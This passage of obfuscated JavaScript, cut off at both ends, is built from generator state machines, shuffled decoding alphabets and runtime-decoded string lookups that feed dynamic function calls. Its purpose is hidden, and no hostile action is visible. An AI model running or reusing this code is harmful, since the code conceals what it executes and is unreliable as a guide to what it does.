s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x8a])+zUOGub[0x1d2]];case(0x1,pQvWxI)(zUOGub[0x8b])+zUOGub[0x104]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[JVn03E+0xe])];case(0x1,pQvWxI)(zUOGub[0x43]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x8d])];case(0x1,pQvWxI)(zUOGub[0x8e]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x8f])];case(0x1,pQvWxI)(zUOGub[0x90]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x91])];case(0x1,pQvWxI)(zUOGub[vYgdqv+-0x47])+zUOGub[0x92]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x30])+(0x1,pQvWxI)(zUOGub[0x93])];case(0x1,pQvWxI)(zUOGub[0x94]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x95])];case(0x1,pQvWxI)(zUOGub[0x96]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x97])+\"\\x53\"];case(0x1,pQvWxI)(zUOGub[0x98]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x99])];case(0x1,pQvWxI)(zUOGub[0x9a]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x9b])+zUOGub[0x38]];case(0x1,pQvWxI)(zUOGub[0x9c])+zUOGub[0x10]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x9d])+zUOGub[0x9e]];case(0x1,pQvWxI)(zUOGub[vYgdqv+-0x43]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x9f])+zUOGub[0x117]];case(0x1,pQvWxI)(zUOGub[0xa0])+zUOGub[0xf]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xa1])];case(0x1,pQvWxI)(zUOGub[vYgdqv+0x1e])+zUOGub[0x1c7]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xa3])+(0x1,pQvWxI)(zUOGub[JVn03E+0x26])];case(0x1,pQvWxI)(zUOGub[0xa5])+\"\\x37\":return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xa6])];case(0x1,pQvWxI)(zUOGub[0xa7]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xa8])];case(0x1,pQvWxI)(zUOGub[0xa9]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xaa])];case(0x1,pQvWxI)(zUOGub[0xab])+zUOGub[0x58]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xac])+(0x1,pQvWxI)(zUOGub[0xad])];case(0x1,pQvWxI)(zUOGub[vYgdqv+0x2a]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xaf])];case(0x1,pQvWxI)(zUOGub[vYgdqv+0x2c])+zUOGub[0x38]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xb1])];case(0x1,pQvWxI)(zUOGub[0xb2])+zUOGub[0xf2]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xb3])];case(0x1,pQvWxI)(zUOGub[0xb4]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xb5])+zUOGub[0xe5]];case(0x1,pQvWxI)(zUOGub[0x2e])+zUOGub[0x2ab]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x3c])];case(0x1,pQvWxI)(zUOGub[0xb6]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xb7])];case(0x1,pQvWxI)(zUOGub[JVn03E+0x3a])+zUOGub[0xb9]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xba])+\"\\u0057\"];case(0x1,pQvWxI)(zUOGub[0xbb]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xbc])];case(0x1,pQvWxI)(zUOGub[0xbd])+zUOGub[0xc1]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xbe])+zUOGub[0x133]];case(0x1,pQvWxI)(zUOGub[0xbf]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xc0])+zUOGub[0xc1]];case(0x1,pQvWxI)(zUOGub[0x47]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xc2])]}WdqXaj(fUFgtN.Y2ufHn=fUFgtN.ZtdfGe,JVn03E+=0x83,vYgdqv+=-0x13b);break;case JVn03E-0x36:case-0xe8:case-0xf:return DUV3bFe[VWnLNX]=(0x1,fUFgtN.Yz4pS2C.pPtgbPw)(kTcLYPR[VWnLNX]);case-0x4f:default:case 0xce:WdqXaj(vicCfd[zUOGub[vYgdqv+0x4]]=\"\"+(vicCfd[zUOGub[0x1]]||\"\"),vicCfd[zUOGub[0x9]]=vicCfd[zUOGub[0x4b]].length,fUFgtN.Y2ufHn=fUFgtN.Z8mrZdN,vYgdqv+=-0x3c,VUBIJT+=-0xd5);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(0xc4,0xb2,-0xa7).next().value);if(s7ZAdB){return JVn03E}}function OcpJq6(u8iNbpG,s7ZAdB,JVn03E){var fFmZaMl,vYgdqv;function*VUBIJT(vYgdqv,fUFgtN,ZsA9i0m={Eg5ud_:{}},sjb_PAu){while(vYgdqv+fUFgtN!==0x65)with(ZsA9i0m.J_VJSI||ZsA9i0m)switch(vYgdqv+fUFgtN){case ZsA9i0m.Eg5ud_.TbgKvY+-0xce:case 0xe1:return INtaNb(hlLVQ_[zUOGub[vYgdqv+-0x23]]);case fUFgtN!=-0x47&&fUFgtN- -0x1:WdqXaj(hlLVQ_[zUOGub[0x17]]=zUOGub[vYgdqv+0x0],hlLVQ_[-zUOGub[vYgdqv+0x89]]=zUOGub[0x1],hlLVQ_[zUOGub[0x12]]=-zUOGub[0x2],ZsA9i0m.J_VJSI=ZsA9i0m.qUib3Hx,fUFgtN+=-0x24);break;default:WdqXaj(hlLVQ_[-zUOGub[0xc3]]=hlLVQ_[zUOGub[0x8f]].length,hlLVQ_[zUOGub[0x1f]]=[],ZsA9i0m.J_VJSI=ZsA9i0m.qUib3Hx,vYgdqv+=-0x1f6,fUFgtN+=0x13b);break;case fUFgtN-0x3e:WdqXaj(hlLVQ_[zUOGub[0x1f]].push((hlLVQ_[zUOGub[0x17]]|hlLVQ_[zUOGub[vYgdqv+0x50]]<<hlLVQ_[-zUOGub[0x8a]])&zUOGub[0x11]),ZsA9i0m.J_VJSI=ZsA9i0m.qUib3Hx,vYgdqv+=0x80,fUFgtN+=-0xdb);break;case 0xf0:case-0x33:case vYgdqv-0x8b:return DUV3bFe[Vr7Aiz8];case fUFgtN-0xc5:return DUV3bFe[Vr7Aiz8]=(0x1,ZsA9i0m.Eg5ud_.WALTbIP)(kTcLYPR[Vr7Aiz8]);case-0x5c:case fUFgtN-0x4c:WdqXaj(ZsA9i0m.Eg5ud_.TbgKvY=-0xc2,ZsA9i0m.J_VJSI=ZsA9i0m.qUib3Hx,vYgdqv+=0x4d,fUFgtN+=-0x56);break;case 0xe8:case 0xdd:case fUFgtN- -0xdb:WdqXaj([...qUib3Hx.hlLVQ_]=sjb_PAu,qUib3Hx.hlLVQ_[zUOGub[0x0]]=zUOGub[vYgdqv+-0xd9],qUib3Hx.hlLVQ_[zUOGub[0xb1]]=\"\\u0065\\u0071\\u0058\\u007e\\u003e\\u0079\\u0067\\u0076\\u0077\\u0043\\u0042\\u0062\\u0040\\u005e\\u0046\\u005a\\u0037\\u0059\\u0028\\u0021\\u0039\\u007d\\u0050\\u0033\\u0078\\u0048\\u0063\\u006c\\u0041\\u006e\\u006b\\u006a\\u0044\\u004c\\u0057\\u0035\\u006d\\u003c\\u002c\\u0055\\u005f\\u0025\\u005d\\u004a\\u007b\\u0072\\u003f\\u0073\\u004e\\u0032\\u004b\\u006f\\u0056\\u0054\\u0066\\u004f\\u007c\\u002e\\u003a\\u0061\\u0030\\u0047\\u0036\\u005b\\u0049\\u0029\\u0052\\u0031\\u002f\\u0074\\u0068\\u0024\\u003b\\u0045\\u0023\\u0070\\u0075\\u0051\\u0022\\u002b\\u004d\\u0038\\u002a\\u007a\\u0064\\u003d\\u0069\\u0034\\u0026\\u0060\\u0053\",qUib3Hx.hlLVQ_[zUOGub[vYgdqv+-0x4c]]=\"\"+(qUib3Hx.hlLVQ_[zUOGub[vYgdqv+-0xda]]||\"\"),ZsA9i0m.J_VJSI=ZsA9i0m.qUib3Hx,vYgdqv+=0x11c);break;case-0xe7:case fUFgtN-0x40:WdqXaj(ZsA9i0m.Eg5ud_.TbgKvY=-0x12,Eg5ud_.ROe9Cw5=function(...vYgdqv){return VUBIJT(0x42,-0x8f,{Eg5ud_:ZsA9i0m.Eg5ud_,AMD2Sr:{}},vYgdqv).next().value},Eg5ud_.WALTbIP=function(...vYgdqv){return VUBIJT(0xdb,-0x15e,{Eg5ud_:ZsA9i0m.Eg5ud_,qUib3Hx:{}},vYgdqv).next().value},igvF1m(Eg5ud_.WALTbIP));switch(u8iNbpG){case(0x1,Eg5ud_.ROe9Cw5)(zUOGub[0xc6]):return fFmZaMl=!0x0,s7ZAdB+JVn03E}WdqXaj(vYgdqv+=0x72,fUFgtN+=-0x8d);break;case fUFgtN!=-0x23&&fUFgtN- -0x1:for(hlLVQ_[-zUOGub[0xc4]]=zUOGub[0x1];hlLVQ_[-zUOGub[0xc4]]<hlLVQ_[-zUOGub[vYgdqv+0xc2]];hlLVQ_[-zUOGub[0xc4]]++){hlLVQ_[zUOGub[vYgdqv+0xc4]]=hlLVQ_[zUOGub[0xb1]].indexOf(hlLVQ_[zUOGub[vYgdqv+0x8e]][hlLVQ_[-zUOGub[0xc4]]]);if(hlLVQ_[zUOGub[0xc5]]===-zUOGub[vYgdqv+0x1])continue;if(hlLVQ_[zUOGub[0x12]]<zUOGub[vYgdqv+0x0]){hlLVQ_[zUOGub[0x12]]=hlLVQ_[zUOGub[0xc5]]}else{WdqXaj(hlLVQ_[zUOGub[vYgdqv+0x11]]+=hlLVQ_[zUOGub[0xc5]]*zUOGub[0x17],hlLVQ_[zUOGub[vYgdqv+0x16]]|=hlLVQ_[zUOGub[0x12]]<<hlLVQ_[-zUOGub[0x8a]],hlLVQ_[-zUOGub[vYgdqv+0x89]]+=(hlLVQ_[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[vYgdqv+0x15]?zUOGub[0x13]:zUOGub[vYgdqv+0x13]);do{WdqXaj(hlLVQ_[zUOGub[vYgdqv+0x1e]].push(hlLVQ_[zUOGub[vYgdqv+0x16]]&zUOGub[vYgdqv+0x10]),hlLVQ_[zUOGub[0x17]]>>=zUOGub[0xa],hlLVQ_[-zUOGub[0x8a]]-=zUOGub[0xa])}while(hlLVQ_[-zUOGub[0x8a]]>zUOGub[0x12]);hlLVQ_[zUOGub[0x12]]=-zUOGub[0x2]}}if(hlLVQ_[zUOGub[0x12]]>-zUOGub[0x2]){WdqXaj(ZsA9i0m.J_VJSI=ZsA9i0m.qUib3Hx,vYgdqv+=-0x3f);break}else{WdqXaj(ZsA9i0m.J_VJSI=ZsA9i0m.qUib3Hx,vYgdqv+=0x41,fUFgtN+=-0xdb);break}case-0xea:case-0x4d:case 0x52:[AMD2Sr.Vr7Aiz8]=sjb_PAu;if(typeof DUV3bFe[AMD2Sr.Vr7Aiz8]===Pzv6snX(zUOGub[0x1])){WdqXaj(ZsA9i0m.J_VJSI=ZsA9i0m.AMD2Sr,vYgdqv+=-0x107,fUFgtN+=0xe4);break}else{WdqXaj(ZsA9i0m.J_VJSI=ZsA9i0m.AMD2Sr,vYgdqv+=-0x10,fUFgtN+=0x4);break}case ZsA9i0m.Eg5ud_.TbgKvY+-0x12:case-0x9b:case 0x64:WdqXaj(ZsA9i0m.Eg5ud_.TbgKvY=0xf,ZsA9i0m.J_VJSI=ZsA9i0m.AMD2Sr,vYgdqv+=0x89,fUFgtN+=-0xbe);break}}WdqXaj(fFmZaMl=void 0x0,vYgdqv=VUBIJT(-0x40,0xc0).next().value);if(fFmZaMl){return vYgdqv}}function VtYAXiz(){}WdqXaj(sjb_PAu=xVcmxN(cv9767(zUOGub[0xc7]))[cv9767(zUOGub[0xc8])](zUOGub[0x4]),TemJMU=void 0x0);function aQjaJur(u8iNbpG,s7ZAdB,JVn03E,fFmZaMl={[cv9767(zUOGub[0xc9])]:zUOGub[0x6],[cv9767(zUOGub[0xca])]:zUOGub[0x6],[cv9767(zUOGub[0x3a])]:zUOGub[0x6],[cv9767(zUOGub[0xcb])]:zUOGub[0x6],[cv9767(zUOGub[0xcc])]:zUOGub[0x6],[cv9767(zUOGub[0xcd])]:zUOGub[0x6],[cv9767(zUOGub[0x21])]:zUOGub[0x6],[cv9767(zUOGub[0x1a])]:zUOGub[0x6],[cv9767(zUOGub[0xce])]:zUOGub[0x6],[cv9767(zUOGub[0xcf])]:zUOGub[0x6],[cv9767(zUOGub[0xd0])]:zUOGub[0x6],[cv9767(zUOGub[0xd1])]:zUOGub[0x6],[cv9767(zUOGub[0xd2])]:zUOGub[0x6]},vYgdqv,VUBIJT,fUFgtN,ZsA9i0m){if(!VUBIJT){VUBIJT=function(u8iNbpG){if(typeof DUV3bFe[u8iNbpG]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG]=vYgdqv(kTcLYPR[u8iNbpG])}return DUV3bFe[u8iNbpG]}}if(!vYgdqv){vYgdqv=function(...u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,fFmZaMl,vYgdqv={JN8oW9b:{}}){while(JVn03E+fFmZaMl!==0x29)with(vYgdqv.xWsmss||vYgdqv)switch(JVn03E+fFmZaMl){case 0x96:WdqXaj([vYgdqv.JN8oW9b.TBtJQ48,vYgdqv.JN8oW9b.FefoBL]=[0x93,-0xe4],u8iNbpG[zUOGub[JVn03E+0xe7]]=zUOGub[0x2],u8iNbpG[zUOGub[0x3]]=\"\\u005a\\u0072\\u006f\\u0064\\u0074\\u0069\\u0047\\u0063\\u004b\\u0066\\u0050\\u0071\\u0044\\u006c\\u0043\\u003d\\u0032\\u007d\\u0058\\u0022\\u0073\\u0056\\u0021\\u0052\\u0035\\u0057\\u0067\\u004a\\u006e\\u002b\\u003a\\u007b\\u003b\\u0060\\u0033\\u0039\\u006b\\u0031\\u0026\\u003f\\u003c\\u006a\\u0045\\u005d\\u0049\\u0042\\u0024\\u007e\\u0030\\u0078\\u0041\\u0037\\u0061\\u0077\\u002e\\u0055\\u002c\\u0048\\u003e\\u007a\\u0053\\u0068\\u0059\\u0023\\u004f\\u0040\\u002f\\u005b\\u0029\\u006d\\u0065\\u0076\\u0046\\u0051\\u0054\\u004c\\u005f\\u004e\\u004d\\u007c\\u0028\\u002a\\u0034\\u0070\\u0075\\u0038\\u0079\\u0036\\u0025\\u005e\\u0062\",vYgdqv.xWsmss=vYgdqv.JN8oW9b,JVn03E+=-0x58,fFmZaMl+=-0x107);break;case fFmZaMl-0x55:WdqXaj(u8iNbpG[zUOGub[0x1f]]=[],u8iNbpG[zUOGub[JVn03E+0x8d]]=zUOGub[0x1],vYgdqv.xWsmss=vYgdqv.JN8oW9b,JVn03E+=-0x4d,fFmZaMl+=0x130);break;default:case-0x3:case-0xb4:WdqXaj(u8iNbpG[zUOGub[JVn03E+0xaa]]=zUOGub[0x1],u8iNbpG[-zUOGub[JVn03E+0xae]]=-zUOGub[JVn03E+0xa4]);for(u8iNbpG[zUOGub[0xa]]=zUOGub[JVn03E+0xa3];u8iNbpG[zUOGub[0xa]]<u8iNbpG[zUOGub[JVn03E+0xab]];u8iNbpG[zUOGub[0xa]]++){u8iNbpG[-zUOGub[JVn03E+0x14e]]=u8iNbpG[zUOGub[0x3]].indexOf(u8iNbpG[-zUOGub[0xcc]][u8iNbpG[zUOGub[JVn03E+0xac]]]);if(u8iNbpG[-zUOGub[0xac]]===-zUOGub[0x2])continue;if(u8iNbpG[-zUOGub[0xc]]<zUOGub[JVn03E+0xa3]){u8iNbpG[-zUOGub[0xc]]=u8iNbpG[-zUOGub[JVn03E+0x14e]]}else{WdqXaj(u8iNbpG[-zUOGub[0xc]]+=u8iNbpG[-zUOGub[JVn03E+0x14e]]*zUOGub[JVn03E+0xb9],u8iNbpG[zUOGub[JVn03E+0xda]]|=u8iNbpG[-zUOGub[0xc]]<<u8iNbpG[zUOGub[JVn03E+0xaa]],u8iNbpG[zUOGub[0x8]]+=(u8iNbpG[-zUOGub[JVn03E+0xae]]&zUOGub[0x29])>zUOGub[JVn03E+0xb8]?zUOGub[JVn03E+0xb5]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x1f]].push(u8iNbpG[zUOGub[0x38]]&zUOGub[JVn03E+0xb3]),u8iNbpG[zUOGub[JVn03E+0xda]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x8]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x8]]>zUOGub[0x12]);u8iNbpG[-zUOGub[0xc]]=-zUOGub[0x2]}}if(u8iNbpG[-zUOGub[JVn03E+0xae]]>-zUOGub[JVn03E+0xa4]){WdqXaj(vYgdqv.xWsmss=vYgdqv.JN8oW9b,JVn03E+=0x9b,fFmZaMl+=0x3b);break}else{WdqXaj(vYgdqv.xWsmss=vYgdqv.JN8oW9b,JVn03E+=-0xa3,fFmZaMl+=0x3b);break}case JVn03E!=-0x7&&JVn03E- -0xf1:case 0x52:case 0x20:return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[0x1f]]);case 0xdb:case fFmZaMl-0x67:WdqXaj(vYgdqv.xWsmss=vYgdqv.JN8oW9b,JVn03E+=0x12,fFmZaMl+=-0xff);break;case 0xa9:case JVn03E!=-0x145&&JVn03E- -0xf1:WdqXaj(u8iNbpG[zUOGub[0x1f]].push((u8iNbpG[zUOGub[0x38]]|u8iNbpG[-zUOGub[0xc]]<<u8iNbpG[zUOGub[0x8]])&zUOGub[JVn03E+0x18]),vYgdqv.xWsmss=vYgdqv.JN8oW9b,JVn03E+=-0x13e);break;case vYgdqv.JN8oW9b.FefoBL+0xd5:case 0xc6:case 0x5d:WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[JVn03E+-0xb4],u8iNbpG[zUOGub[0x3]]=\"\\x5a\\x72\\x6f\\x64\\x74\\x69\\x47\\x63\\x4b\\x66\\x50\\x71\\x44\\x6c\\x43\\x3d\\x32\\x7d\\x58\\x22\\x73\\x56\\x21\\x52\\x35\\x57\\x67\\x4a\\x6e\\x2b\\x3a\\x7b\\x3b\\x60\\x33\\x39\\x6b\\x31\\x26\\x3f\\x3c\\x6a\\x45\\x5d\\x49\\x42\\x24\\x7e\\x30\\x78\\x41\\x37\\x61\\x77\\x2e\\x55\\x2c\\x48\\x3e\\x7a\\x53\\x68\\x59\\x23\\x4f\\x40\\x2f\\x5b\\x29\\x6d\\x65\\x76\\x46\\x51\\x54\\x4c\\x5f\\x4e\\x4d\\x7c\\x28\\x2a\\x34\\x70\\x75\\x38\\x79\\x36\\x25\\x5e\\x62\",vYgdqv.xWsmss=vYgdqv.JN8oW9b,JVn03E+=-0x1f5,fFmZaMl+=0x13b);break;case JVn03E- -0x76:case-0xa6:WdqXaj(u8iNbpG[-zUOGub[0xcc]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x9]]=u8iNbpG[-zUOGub[0xcc]].length,vYgdqv.xWsmss=vYgdqv.JN8oW9b,JVn03E+=0xea,fFmZaMl+=-0xf0);break;case JVn03E!=-0x37&&JVn03E- -0x114:if(!(fFmZaMl!=-0xa1)){WdqXaj(vYgdqv.xWsmss=vYgdqv.JN8oW9b,JVn03E+=0xa5,fFmZaMl+=-0xe5);break}case vYgdqv.JN8oW9b.FefoBL+0x16e:WdqXaj([vYgdqv.JN8oW9b.TBtJQ48,vYgdqv.JN8oW9b.FefoBL]=[0xb0,-0x1f],vYgdqv.xWsmss=vYgdqv.JN8oW9b,JVn03E+=-0xb0,fFmZaMl+=-0xa9);break;case JVn03E!=-0x4a&&JVn03E- -0x114:WdqXaj(u8iNbpG[zUOGub[JVn03E+0x37]]=zUOGub[0x2],u8iNbpG[zUOGub[JVn03E+0x3a]]=\"\\u005a\\u0072\\u006f\\u0064\\u0074\\u0069\\u0047\\u0063\\u004b\\u0066\\u0050\\u0071\\u0044\\u006c\\u0043\\u003d\\u0032\\u007d\\u0058\\u0022\\u0073\\u0056\\u0021\\u0052\\u0035\\u0057\\u0067\\u004a\\u006e\\u002b\\u003a\\u007b\\u003b\\u0060\\u0033\\u0039\\u006b\\u0031\\u0026\\u003f\\u003c\\u006a\\u0045\\u005d\\u0049\\u0042\\u0024\\u007e\\u0030\\u0078\\u0041\\u0037\\u0061\\u0077\\u002e\\u0055\\u002c\\u0048\\u003e\\u007a\\u0053\\u0068\\u0059\\u0023\\u004f\\u0040\\u002f\\u005b\\u0029\\u006d\\u0065\\u0076\\u0046\\u0051\\u0054\\u004c\\u005f\\u004e\\u004d\\u007c\\u0028\\u002a\\u0034\\u0070\\u0075\\u0038\\u0079\\u0036\\u0025\\u005e\\u0062\",vYgdqv.xWsmss=vYgdqv.JN8oW9b,JVn03E+=-0x108,fFmZaMl+=-0x9e);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(-0xe7,0x17d).next().value);if(s7ZAdB){return JVn03E}}}WdqXaj(igvF1m(vYgdqv),fUFgtN=void 0x0,ZsA9i0m={[VUBIJT(zUOGub[0xd3])]:function(...u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,vYgdqv,fUFgtN={TsQMOH:{}},ZsA9i0m){while(JVn03E+vYgdqv!==-0xec)with(fUFgtN.zm4tjjf||fUFgtN)switch(JVn03E+vYgdqv){case fUFgtN.TsQMOH.w_zDKh+-0x11b:case 0xb7:case 0x47:WdqXaj(V5nxrS[-zUOGub[0x3f]]=zUOGub[JVn03E+-0xa8],V5nxrS[-zUOGub[JVn03E+-0x3f]]=-zUOGub[JVn03E+-0xa7],fUFgtN.zm4tjjf=fUFgtN.Z9FnMF3,vYgdqv+=0x3d);break;case 0xdf:return fF1sqg;case JVn03E- -0x3a:return s7ZAdB=!0x0,sUuwzS;case 0xf7:case 0xaa:case fUFgtN.TsQMOH.GhFTBtl+-0x7:return;default:fUFgtN.oyy2sq.fF1sqg=(0x1,Effq0Gd)(-0xc2,-0x6a,JVn03E+0x158).next().value;if(BGQmj8){WdqXaj(fUFgtN.zm4tjjf=fUFgtN.oyy2sq,JVn03E+=0x116);break}else{WdqXaj(fUFgtN.zm4tjjf=fUFgtN.oyy2sq,JVn03E+=0x4c,vYgdqv+=0x17);break}case JVn03E-0x12d:WdqXaj([...Z9FnMF3.V5nxrS]=ZsA9i0m,Z9FnMF3.V5nxrS[zUOGub[0x0]]=zUOGub[0x2],Z9FnMF3.V5nxrS[zUOGub[JVn03E+-0xc1]]=\"\\u003a\\u007c\\u0039\\u0060\\u005b\\u0025\\u0035\\u0075\\u0030\\u0036\\u0059\\u007a\\u0038\\u0026\\u003b\\u006a\\u002c\\u0041\\u0062\\u002b\\u0042\\u0067\\u0073\\u002e\\u0071\\u0047\\u004d\\u0065\\u004a\\u007e\\u005d\\u0045\\u0066\\u0046\\u006b\\u003e\\u0052\\u005a\\u0044\\u0078\\u006e\\u0070\\u006f\\u0043\\u0064\\u004e\\u0069\\u003f\\u0056\\u004f\\u0061\\u0023\\u0068\\u006c\\u0031\\u0037\\u0055\\u0034\\u0057\\u0053\\u002a\\u0050\\u0022\\u0076\\u0074\\u003d\\u0058\\u0072\\u005f\\u006d\\u0051\\u004c\\u0024\\u0033\\u0028\\u0032\\u0049\\u003c\\u004b\\u0077\\u0079\\u007b\\u0040\\u0048\\u005e\\u0021\\u007d\\u0063\\u0054\\u0029\\u002f\",fUFgtN.zm4tjjf=fUFgtN.Z9FnMF3,vYgdqv+=-0x4f);break;case-0x10:case 0x1f:WdqXaj(fUFgtN.TsQMOH.p3_aQCD=Z99QkS[(0x1,MyAS2x8)(zUOGub[0xd8])](qS5_OB),fUFgtN.TsQMOH.sUuwzS=xVcmxN((0x1,MyAS2x8)(zUOGub[0xd9])+zUOGub[0x58])(xVcmxN((0x1,MyAS2x8)(zUOGub[0xda]))[(JVn03E+0xad,MyAS2x8)(zUOGub[JVn03E+0xeb])+(0x1,MyAS2x8)(zUOGub[JVn03E+0xd0])](...p3_aQCD)),fUFgtN.zm4tjjf=fUFgtN.TsQMOH,vYgdqv+=-0x62);break;case vYgdqv- -0xf2:return;case-0x7a:case-0x54:case fUFgtN.TsQMOH.nx9gXMl+-0x23:for(V5nxrS[zUOGub[JVn03E+-0x72]]=zUOGub[JVn03E+-0xa8];V5nxrS[zUOGub[0x37]]<V5nxrS[zUOGub[0x9]];V5nxrS[zUOGub[0x37]]++){V5nxrS[zUOGub[0x3e]]=V5nxrS[zUOGub[0x3]].indexOf(V5nxrS[zUOGub[JVn03E+-0x9a]][V5nxrS[zUOGub[JVn03E+-0x72]]]);if(V5nxrS[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(V5nxrS[-zUOGub[0x6a]]<zUOGub[JVn03E+-0xa8]){V5nxrS[-zUOGub[0x6a]]=V5nxrS[zUOGub[JVn03E+-0x6b]]}else{WdqXaj(V5nxrS[-zUOGub[0x6a]]+=V5nxrS[zUOGub[JVn03E+-0x6b]]*zUOGub[0x17],V5nxrS[zUOGub[0x38]]|=V5nxrS[-zUOGub[JVn03E+-0x3f]]<<V5nxrS[-zUOGub[JVn03E+-0x6a]],V5nxrS[-zUOGub[JVn03E+-0x6a]]+=(V5nxrS[-zUOGub[0x6a]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(V5nxrS[zUOGub[0xc]].push(V5nxrS[zUOGub[0x38]]&zUOGub[JVn03E+-0x98]),V5nxrS[zUOGub[0x38]]>>=zUOGub[0xa],V5nxrS[-zUOGub[0x3f]]-=zUOGub[0xa])}while(V5nxrS[-zUOGub[JVn03E+-0x6a]]>zUOGub[0x12]);V5nxrS[-zUOGub[0x6a]]=-zUOGub[0x2]}}if(V5nxrS[-zUOGub[0x6a]]>-zUOGub[0x2]){WdqXaj(fUFgtN.zm4tjjf=fUFgtN.Z9FnMF3,vYgdqv+=0x121);break}else{WdqXaj(fUFgtN.zm4tjjf=fUFgtN.Z9FnMF3,JVn03E+=-0x9,vYgdqv+=0x121);break}case 0x49:WdqXaj(V5nxrS[zUOGub[JVn03E+-0x1b9]]=[],V5nxrS[zUOGub[0x38]]=zUOGub[0x1],fUFgtN.zm4tjjf=fUFgtN.Z9FnMF3,JVn03E+=-0x11c);break;case 0x73:case 0xf4:case JVn03E!=0xa0&&JVn03E-0x1e:WdqXaj(V5nxrS[zUOGub[0xc]].push((V5nxrS[zUOGub[0x38]]|V5nxrS[-zUOGub[0x6a]]<<V5nxrS[-zUOGub[0x3f]])&zUOGub[0x11]),fUFgtN.zm4tjjf=fUFgtN.Z9FnMF3,JVn03E+=-0x9);break;case vYgdqv!=-0xd6&&vYgdqv- -0x3a:[fUFgtN.TsQMOH.GhFTBtl,fUFgtN.TsQMOH.nx9gXMl,fUFgtN.TsQMOH.w_zDKh]=[0x60,-0x84,0xd7];case fUFgtN.TsQMOH.GhFTBtl+-0x4e:WdqXaj([...oyy2sq.jvAjVT]=ZsA9i0m,oyy2sq.Effq0Gd=function*JVn03E(vYgdqv,fUFgtN,ZsA9i0m,u8iNbpG={kT1ON7:{}}){while(vYgdqv+fUFgtN+ZsA9i0m!==0xe2)with(u8iNbpG.iPcixf||u8iNbpG)switch(vYgdqv+fUFgtN+ZsA9i0m){case vYgdqv-0x1a8:WdqXaj([u8iNbpG.kT1ON7.nRkFlm,u8iNbpG.kT1ON7.bhUjkKn]=[-0xd,-0xef],u8iNbpG.iPcixf=u8iNbpG.kT1ON7,vYgdqv+=-0x137,ZsA9i0m+=0x10e);break;case-0x4f:case u8iNbpG.kT1ON7.bhUjkKn+-0x33:case 0xab:return oyy2sq.BGQmj8=!0x0,DUV3bFe[oyy2sq.jvAjVT[zUOGub[fUFgtN+-0xf2]]]=(0x1,TsQMOH.JEudkpj)(kTcLYPR[oyy2sq.jvAjVT[zUOGub[0x1]]]);default:case-0x56:case 0x2b:WdqXaj([u8iNbpG.kT1ON7.nRkFlm,u8iNbpG.kT1ON7.bhUjkKn]=[0x8a,0x8],oyy2sq.jvAjVT[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[oyy2sq.jvAjVT[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(u8iNbpG.iPcixf=u8iNbpG.kT1ON7,vYgdqv+=-0x137,fUFgtN+=0xfe,ZsA9i0m+=-0x4);break}else{WdqXaj(u8iNbpG.iPcixf=u8iNbpG.kT1ON7,vYgdqv+=-0x137,ZsA9i0m+=-0x87);break}case-0x5a:case vYgdqv-0x2:case-0xb2:return 